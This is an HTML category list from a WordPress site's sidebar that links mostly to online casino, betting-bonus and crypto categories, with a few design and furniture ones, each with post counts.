	<li class="cat-item cat-item-1322"><a href="https://spacecrea8.com/category/aviator-in/">aviator IN</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-532"><a href="https://spacecrea8.com/category/aviator-jogo-680/">Aviator Jogo 680</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-833"><a href="https://spacecrea8.com/category/aviator-jogo-776/">Aviator Jogo 776</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1306"><a href="https://spacecrea8.com/category/aviator-ke/">aviator ke</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1304"><a href="https://spacecrea8.com/category/aviator-mz/">aviator mz</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1286"><a href="https://spacecrea8.com/category/aviator-ng/">aviator ng</a> <span class="count">[18]</span>
</li>
	<li class="cat-item cat-item-372"><a href="https://spacecrea8.com/category/aviator-onlain-igra-onlain-kazino-163/">Aviator Онлайн Игра Онлайн Казино &#8211; 981</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-350"><a href="https://spacecrea8.com/category/aviator-game-aviator-kak-igrat-642/">Aviator-Game Авиатор Как Играть &#8211; 813</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-735"><a href="https://spacecrea8.com/category/avis-madnix-casino-131/">Avis Madnix Casino 131</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1372"><a href="https://spacecrea8.com/category/avito-club-ru-5/">avito-club.ru 5</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-72"><a href="https://spacecrea8.com/category/azerbaycanda-merc-oyunlari-shirketi-gorush-ve-reyler-23/">Azərbaycanda Mərc Oyunları Şirkəti Görüş Və Rəylər &#8211; 216</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1320"><a href="https://spacecrea8.com/category/b1bet-br/">b1bet BR</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1205"><a href="https://spacecrea8.com/category/b1bet-login-547/">B1bet Login 547</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1376"><a href="https://spacecrea8.com/category/ubsayan24-ru/bancorallz-50-2/">bancorallZ 50%</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-223"><a href="https://spacecrea8.com/category/bankobet/">Bankobet</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-222"><a href="https://spacecrea8.com/category/basaribet/">Basaribet</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-548"><a href="https://spacecrea8.com/category/bbrbet-colombia/">bbrbet colombia</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-440"><a href="https://spacecrea8.com/category/bbrbet-mx/">bbrbet mx</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1126"><a href="https://spacecrea8.com/category/bc-game-crash-online-668/">Bc Game Crash Online 668</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-637"><a href="https://spacecrea8.com/category/bc-game-top-310/">Bc Game Top 310</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1168"><a href="https://spacecrea8.com/category/bdm-bet-30/">Bdm Bet 30</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1232"><a href="https://spacecrea8.com/category/bdm-bet-espana-630/">Bdm Bet Espana 630</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-837"><a href="https://spacecrea8.com/category/bdmbet-app-122/">Bdmbet App 122</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1167"><a href="https://spacecrea8.com/category/bdmbet-app-727/">Bdmbet App 727</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1017"><a href="https://spacecrea8.com/category/bdmbet-application-28/">Bdmbet Application 28</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-929"><a href="https://spacecrea8.com/category/bdmbet-application-945/">Bdmbet Application 945</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-726"><a href="https://spacecrea8.com/category/bdmbet-avis-394/">Bdmbet Avis 394</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1240"><a href="https://spacecrea8.com/category/bdmbet-avis-879/">Bdmbet Avis 879</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1250"><a href="https://spacecrea8.com/category/bdmbet-casino-608/">Bdmbet Casino 608</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-509"><a href="https://spacecrea8.com/category/bdmbet-casino-682/">Bdmbet Casino 682</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1236"><a href="https://spacecrea8.com/category/bdmbet-promo-code-810/">Bdmbet Promo Code 810</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-599"><a href="https://spacecrea8.com/category/bdmbet-retrait-428/">Bdmbet Retrait 428</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-896"><a href="https://spacecrea8.com/category/bdmbet-retrait-490/">Bdmbet Retrait 490</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-931"><a href="https://spacecrea8.com/category/becric-app-380/">Becric App 380</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1374"><a href="https://spacecrea8.com/category/beregaevo-ru-4-8/">beregaevo.ru 4-8</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-232"><a href="https://spacecrea8.com/category/best-cheltenham-betting-provides-2024-claim-within-413-free-bets-908/">Best Cheltenham Betting Provides 2024 Claim Within £413 Free Bets &#8211; 444</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-398"><a href="https://spacecrea8.com/category/best-cryptocurrency-decentralized-deals-positioned-35/">Best Cryptocurrency Decentralized Deals Positioned &#8211; 271</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-367"><a href="https://spacecrea8.com/category/best-online-sports-betting-web-sites-usa-2024-top-9-sportsbooks-644/">Best Online Sports Betting Web Sites Usa 2024: Top 9 Sportsbooks&quot; &#8211; 817</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-326"><a href="https://spacecrea8.com/category/best-sportsbook-offers-for-nfl-7-days-7-draftkings-mostbet-fanduel-222/">Best Sportsbook Offers For Nfl 7 Days 7: Draftkings, Mostbet, Fanduel &#8211; 249</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-257"><a href="https://spacecrea8.com/category/best-tennis-betting-sites-march-2024-705/">Best Tennis Betting Sites March 2024 &#8211; 390</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1184"><a href="https://spacecrea8.com/category/bet20-casino-384/">Bet20 Casino 384</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1130"><a href="https://spacecrea8.com/category/bet20-casino-966/">Bet20 Casino 966</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-934"><a href="https://spacecrea8.com/category/bet365-chile-706/">Bet365 Chile 706</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1107"><a href="https://spacecrea8.com/category/bet365-cricket-838/">Bet365 Cricket 838</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-756"><a href="https://spacecrea8.com/category/bet365-entrar-195/">Bet365 Entrar 195</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-907"><a href="https://spacecrea8.com/category/betandreas-skachat-940/">Betandreas Skachat 940</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1044"><a href="https://spacecrea8.com/category/betano-apostas-esportivas-525/">Betano Apostas Esportivas 525</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1102"><a href="https://spacecrea8.com/category/betano-app-464/">Betano App 464</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-419"><a href="https://spacecrea8.com/category/betano-login-760/">Betano Login 760</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-427"><a href="https://spacecrea8.com/category/betano-online-597/">Betano Online 597</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1255"><a href="https://spacecrea8.com/category/betano-pariuri-727/">Betano Pariuri 727</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-943"><a href="https://spacecrea8.com/category/betbarter-bonus-code-625/">Betbarter Bonus Code 625</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-720"><a href="https://spacecrea8.com/category/betboo-giris-551/">Betboo Giris 551</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-480"><a href="https://spacecrea8.com/category/betfast-io-aposta-612/">Betfast Io Aposta 612</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-643"><a href="https://spacecrea8.com/category/betfiery-dice-169/">Betfiery Dice 169</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-673"><a href="https://spacecrea8.com/category/betgoll-559/">Betgoll 559</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-860"><a href="https://spacecrea8.com/category/betmexico-app-203/">Betmexico App 203</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-504"><a href="https://spacecrea8.com/category/betmexico-bono-de-bienvenida-781/">Betmexico Bono De Bienvenida 781</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-513"><a href="https://spacecrea8.com/category/betmexico-casinos-18/">Betmexico Casinos 18</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1211"><a href="https://spacecrea8.com/category/betnacional-app-388/">Betnacional App 388</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-765"><a href="https://spacecrea8.com/category/betnacional-login-912/">Betnacional Login 912</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1058"><a href="https://spacecrea8.com/category/betonred-app-400/">Betonred App 400</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-663"><a href="https://spacecrea8.com/category/betonred-bonus-100/">Betonred Bonus 100</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-680"><a href="https://spacecrea8.com/category/betonred-casino-845/">Betonred Casino 845</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-704"><a href="https://spacecrea8.com/category/betonred-italia-493/">Betonred Italia 493</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-977"><a href="https://spacecrea8.com/category/betonred-promo-code-961/">Betonred Promo Code 961</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-718"><a href="https://spacecrea8.com/category/betonred-sport-681/">Betonred Sport 681</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1037"><a href="https://spacecrea8.com/category/big-win-casino-663/">Big Win Casino 663</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-276"><a href="https://spacecrea8.com/category/bizzo-casino/">bizzo casino</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1347"><a href="https://spacecrea8.com/category/blog/">Blog</a> <span class="count">[47]</span>
</li>
	<li class="cat-item cat-item-695"><a href="https://spacecrea8.com/category/bono-gratogana-34/">Bono Gratogana 34</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-566"><a href="https://spacecrea8.com/category/bonus-bdmbet-243/">Bonus Bdmbet 243</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-446"><a href="https://spacecrea8.com/category/book-of-ra/">book of ra</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1312"><a href="https://spacecrea8.com/category/book-of-ra-it/">book of ra it</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-910"><a href="https://spacecrea8.com/category/brabet-app-download-120/">Brabet App Download 120</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-851"><a href="https://spacecrea8.com/category/brabet-e-confiavel-718/">Brabet E Confiavel 718</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1332"><a href="https://spacecrea8.com/category/brand/">Brand</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1358"><a href="https://spacecrea8.com/category/campionsbb-com-2000/">campionsbb.com 2000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-260"><a href="https://spacecrea8.com/category/carabao-cup-winner-possibilities-that-will-win-the-particular-league-cup-outrights-top-picks-and-predictions-967/">Carabao Cup Winner Possibilities: That Will Win The Particular League Cup? Outrights, Top Picks And Predictions &#8211; 570</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-457"><a href="https://spacecrea8.com/category/casibom-tr/">casibom tr</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1335"><a href="https://spacecrea8.com/category/casibom-tg/">casibom-tg</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-56"><a href="https://spacecrea8.com/category/casino/">Casino</a> <span class="count">[84]</span>
</li>
	<li class="cat-item cat-item-1251"><a href="https://spacecrea8.com/category/casino-bdmbet-516/">Casino Bdmbet 516</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1222"><a href="https://spacecrea8.com/category/casino-betonred-189/">Casino Betonred 189</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-516"><a href="https://spacecrea8.com/category/casino-days-bonus-10/">Casino Days Bonus 10</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-749"><a href="https://spacecrea8.com/category/casino-days-free-spins-943/">Casino Days Free Spins 943</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1171"><a href="https://spacecrea8.com/category/casino-days-review-760/">Casino Days Review 760</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-218"><a href="https://spacecrea8.com/category/casino-en-ligne-fr/">casino en ligne fr</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-888"><a href="https://spacecrea8.com/category/casino-gratogana-925/">Casino Gratogana 925</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-216"><a href="https://spacecrea8.com/category/casino-onlina-ca/">casino onlina ca</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-213"><a href="https://spacecrea8.com/category/casino-online-ar/">casino online ar</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-217"><a href="https://spacecrea8.com/category/casino-online-it/">casinò online it</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-922"><a href="https://spacecrea8.com/category/casino-party-711/">Casino Party 711</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-592"><a href="https://spacecrea8.com/category/casino-party-848/">Casino Party 848</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-373"><a href="https://spacecrea8.com/category/casino-slottica-logowanie-gry-hazardowe-2/">Casino Slottica Logowanie Gry Hazardowe &#8211; 439</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1338"><a href="https://spacecrea8.com/category/casino-svensk-licens/">casino svensk licens</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1285"><a href="https://spacecrea8.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-439"><a href="https://spacecrea8.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1328"><a href="https://spacecrea8.com/category/casino-glory-india/">casino-glory india</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-221"><a href="https://spacecrea8.com/category/casinos/">casinos</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-240"><a href="https://spacecrea8.com/category/cheltenham-fortunate-15-tips-cheltenham-festival-ante-post-bets-2024-846/">Cheltenham Fortunate 15 Tips Cheltenham Festival Ante Post Bets 2024 &#8211; 186</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-307"><a href="https://spacecrea8.com/category/cheltenham-gold-cup-chances-2025-compare-platinum-cup-betting-672/">Cheltenham Gold Cup Chances 2025 Compare Platinum Cup Betting &#8211; 857</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1215"><a href="https://spacecrea8.com/category/chicken-road-demo-803/">Chicken Road Demo 803</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1141"><a href="https://spacecrea8.com/category/chicken-road-gambling-game-272/">Chicken Road Gambling Game 272</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-330"><a href="https://spacecrea8.com/category/como-sacar-no-slottica-best-casino-live-33/">Como Sacar No Slottica Best Casino Live &#8211; 228</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1060"><a href="https://spacecrea8.com/category/cosmo-casino-login-447/">Cosmo Casino Login 447</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-508"><a href="https://spacecrea8.com/category/crazy-time/">crazy time</a> <span class="count">[6]</span>
</li>
	<li class="cat-item cat-item-452"><a href="https://spacecrea8.com/category/crickex-app-login-856/">Crickex App Login 856</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1150"><a href="https://spacecrea8.com/category/crickex-live-621/">Crickex Live 621</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-408"><a href="https://spacecrea8.com/category/crickex-login-bangladesh-228/">Crickex Login Bangladesh 228</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-487"><a href="https://spacecrea8.com/category/crickex-pro-923/">Crickex Pro 923</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1329"><a href="https://spacecrea8.com/category/csdino/">csdino</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-16"><a href="https://spacecrea8.com/category/design/">Design</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1373"><a href="https://spacecrea8.com/category/developmentspb-ru/">developmentspb.ru</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-204"><a href="https://spacecrea8.com/category/domestic-product-repair-services-in-london-and-uk-just-fixed-256/">Domestic Product Repair Services In London And Uk- Just Fixed &#8211; 524</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-800"><a href="https://spacecrea8.com/category/download-f12-bet-685/">Download F12 Bet 685</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-239"><a href="https://spacecrea8.com/category/download-mostbet-6-0-2-493-row-for-android-uptodown-com-275/">Download Mostbet 6 0 2 493-row For Android Uptodown Com &#8211; 679</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1377"><a href="https://spacecrea8.com/category/edosszie-hu2/">edosszie.hu2</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-251"><a href="https://spacecrea8.com/category/efl-league-1-betting-guide-2021-22-latest-odds-amp-tips-743/">Efl League 1 Betting Guide 2021 22 Latest Odds &amp; Tips &#8211; 339</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-964"><a href="https://spacecrea8.com/category/energy-casino-107/">Energy Casino 107</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1071"><a href="https://spacecrea8.com/category/energycasino-kod-promocyjny-169/">Energycasino Kod Promocyjny 169</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1169"><a href="https://spacecrea8.com/category/energycasino-kod-promocyjny-280/">Energycasino Kod Promocyjny 280</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-789"><a href="https://spacecrea8.com/category/energycasino-no-deposit-bonus-488/">Energycasino No Deposit Bonus 488</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1148"><a href="https://spacecrea8.com/category/energycasino-opinie-458/">Energycasino Opinie 458</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1244"><a href="https://spacecrea8.com/category/energycasino-opinie-919/">Energycasino Opinie 919</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-714"><a href="https://spacecrea8.com/category/energycasino-opinie-991/">Energycasino Opinie 991</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1078"><a href="https://spacecrea8.com/category/energycasino-promo-code-790/">Energycasino Promo Code 790</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1008"><a href="https://spacecrea8.com/category/energykasyno-675/">Energykasyno 675</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1036"><a href="https://spacecrea8.com/category/energykasyno-759/">Energykasyno 759</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-975"><a href="https://spacecrea8.com/category/energykasyno-827/">Energykasyno 827</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-405"><a href="https://spacecrea8.com/category/ethereum-gas-value-calculator-543/">Ethereum Gas Value Calculator &#8211; 263</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-404"><a href="https://spacecrea8.com/category/exactly-what-will-be-nft-gas-payment-amp-exactly-how-to-calculate-it-382/">Exactly What Will Be Nft Gas Payment &amp; Exactly How To Calculate It? &#8211; 320</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-633"><a href="https://spacecrea8.com/category/excursions-186/">Excursions 186</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-378"><a href="https://spacecrea8.com/category/extended-mostbet-bonus-code-dimers-secure-1k-gambling-deal-for-national-football-league-week-3-ncaaf-week-4-mlb-and-wnba-this-kind-of-week-67/">Extended Mostbet Bonus Code Dimers: Secure $1k+ Gambling Deal For National Football League Week 3, Ncaaf Week 4, Mlb, And Wnba This Kind Of Week &#8211; 278</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-250"><a href="https://spacecrea8.com/category/extended-mostbet-bonus-code-syracuse-secure-200-bets-deal-for-thursday-night-football-tonight-76/">Extended Mostbet Bonus Code Syracuse: Secure $200 Bets Deal For Thursday Night Football Tonight &#8211; 830</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-261"><a href="https://spacecrea8.com/category/extended-mostbet-bonus-code-syracuse-secure-1-2k-sports-bets-bonus-for-mlb-nfl-and-wnba-this-week-730/">Extended Mostbet Bonus Code Syracuse: Secure&quot; &quot;$1 2k Sports Bets Bonus For Mlb, Nfl, And Wnba This Week &#8211; 314</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-989"><a href="https://spacecrea8.com/category/f12-bet-entrar-na-conta-300/">F12 Bet Entrar Na Conta 300</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-649"><a href="https://spacecrea8.com/category/f12bet-entrar-663/">F12bet Entrar 663</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-474"><a href="https://spacecrea8.com/category/fairplay-login-758/">Fairplay Login 758</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1098"><a href="https://spacecrea8.com/category/fansbet-promo-code-631/">Fansbet Promo Code 631</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1117"><a href="https://spacecrea8.com/category/fansbet-review-632/">Fansbet Review 632</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-627"><a href="https://spacecrea8.com/category/fansbet-uk-958/">Fansbet Uk 958</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1204"><a href="https://spacecrea8.com/category/fat-boss-877/">Fat Boss 877</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-857"><a href="https://spacecrea8.com/category/fat-boss-casino-686/">Fat Boss Casino 686</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-455"><a href="https://spacecrea8.com/category/fat-boss-casino-797/">Fat Boss Casino 797</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1201"><a href="https://spacecrea8.com/category/fatboss-bonus-804/">Fatboss Bonus 804</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-519"><a href="https://spacecrea8.com/category/fatboss-casino-avis-387/">Fatboss Casino Avis 387</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-601"><a href="https://spacecrea8.com/category/fatboss-jackpot-77/">Fatboss Jackpot 77</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1186"><a href="https://spacecrea8.com/category/fatboss-jackpot-9/">Fatboss Jackpot 9</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1074"><a href="https://spacecrea8.com/category/fatboss-online-73/">Fatboss Online 73</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1113"><a href="https://spacecrea8.com/category/fatboss-play-287/">Fatboss Play 287</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1353"><a href="https://spacecrea8.com/category/fckh-ru-1500/">fckh.ru 1500</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1366"><a href="https://spacecrea8.com/category/fcommunity-ru/">fcommunity.ru</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1392"><a href="https://spacecrea8.com/category/fintech-5/">FinTech</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1307"><a href="https://spacecrea8.com/category/fortune-tiger-brazil/">fortune tiger brazil</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-17"><a href="https://spacecrea8.com/category/furniture/">Furniture</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-728"><a href="https://spacecrea8.com/category/galactic-wins-803/">Galactic Wins 803</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1114"><a href="https://spacecrea8.com/category/galactic-wins-833/">Galactic Wins 833</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-763"><a href="https://spacecrea8.com/category/galactic-wins-casino-login-405/">Galactic Wins Casino Login 405</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-882"><a href="https://spacecrea8.com/category/galactic-wins-casino-no-deposit-bonus-153/">Galactic Wins Casino No Deposit Bonus 153</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1005"><a href="https://spacecrea8.com/category/galactic-wins-no-deposit-bonus-codes-950/">Galactic Wins No Deposit Bonus Codes 950</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1247"><a href="https://spacecrea8.com/category/galacticwins-731/">Galacticwins 731</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-786"><a href="https://spacecrea8.com/category/galacticwins-904/">Galacticwins 904</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1233"><a href="https://spacecrea8.com/category/galacticwins-casino-473/">Galacticwins Casino 473</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-438"><a href="https://spacecrea8.com/category/gama-casino/">Gama Casino</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1330"><a href="https://spacecrea8.com/category/game/">Game</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-402"><a href="https://spacecrea8.com/category/gas-fee-calculator-comprehending-ethereum-gas-costs-892/">Gas Fee Calculator: Comprehending Ethereum Gas Costs &#8211; 788</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-462"><a href="https://spacecrea8.com/category/gbg-bet-global-34/">Gbg Bet Global 34</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-278"><a href="https://spacecrea8.com/category/gdzie-pasja-spotyka-uciechy-kasynowe-lazada-s-news-hub-92/">Gdzie Pasja Spotyka Uciechy Kasynowe! Lazada&#039;s News Hub &#8211; 223</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-68"><a href="https://spacecrea8.com/category/general/">general</a> <span class="count">[17]</span>
</li>
	<li class="cat-item cat-item-719"><a href="https://spacecrea8.com/category/glory-casinos-tr/">glory-casinos tr</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-877"><a href="https://spacecrea8.com/category/golden-panda-avis-433/">Golden Panda Avis 433</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-560"><a href="https://spacecrea8.com/category/grato-gana-719/">Grato Gana 719</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-951"><a href="https://spacecrea8.com/category/grato-gana-834/">Grato Gana 834</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-669"><a href="https://spacecrea8.com/category/gratogana-entrar-723/">Gratogana Entrar 723</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-793"><a href="https://spacecrea8.com/category/gratogana-movil-275/">Gratogana Movil 275</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1033"><a href="https://spacecrea8.com/category/gratowin-7-euro-gratis-681/">Gratowin 7 Euro Gratis 681</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-412"><a href="https://spacecrea8.com/category/gratowin-casino-25/">Gratowin Casino 25</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1237"><a href="https://spacecrea8.com/category/gugobet-india-79/">Gugobet India 79</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1160"><a href="https://spacecrea8.com/category/gugobet-login-registration-5/">Gugobet Login Registration 5</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-687"><a href="https://spacecrea8.com/category/gullybet-app-login-62/">Gullybet App Login 62</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1288"><a href="https://spacecrea8.com/category/gym-86/">Gym 86</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1378"><a href="https://spacecrea8.com/category/hooplacomputer-hu2/">hooplacomputer.hu2</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-739"><a href="https://spacecrea8.com/category/how-to-make-a-crypto-wallet-246/">How To Make A Crypto Wallet 246</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-18"><a href="https://spacecrea8.com/category/interior/">Interior</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-393"><a href="https://spacecrea8.com/category/ironwallet-today-facilitates-the-lot-network-964/">Ironwallet Today Facilitates The Lot Network &#8211; 602</a> <span class="count">[2]</span>
</li>
